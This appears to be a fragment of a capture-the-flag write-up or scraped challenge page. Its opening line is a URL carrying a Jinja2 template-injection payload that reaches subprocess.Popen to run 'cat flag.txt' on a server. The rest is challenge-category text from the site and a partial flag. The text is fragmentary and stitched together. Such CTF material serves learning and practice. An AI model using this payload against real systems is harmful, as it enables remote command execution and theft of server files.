 3.219.168.69:5000//?name={{ ''.__class__.__mro__[1].__subclasses__()[354]("cat flag.txt", shell=True, stdout=-1).stdout.read().decode('utf-8') }}
vices Contact
Card Image
Card Image
Card Image
Challenge 1
Pwn challenges involve exploiting vulnerabilities
in binary executables to gain control over them.
Binary Exploitation
Learn More
Challenge 2
Forensics challenges involve analyzing files,
memory dumps, or network traffic to retrieve
hidden information.
MCSC{G00sBUMMP_dUmp_GumP_9iw9iw
Learn More
Challenge 3
Miscellaneous challenges cover unique, often
real-world hacking skills that don’t fit into other
categories.
Misc
Learn More
Card Image
Card Image
Card Image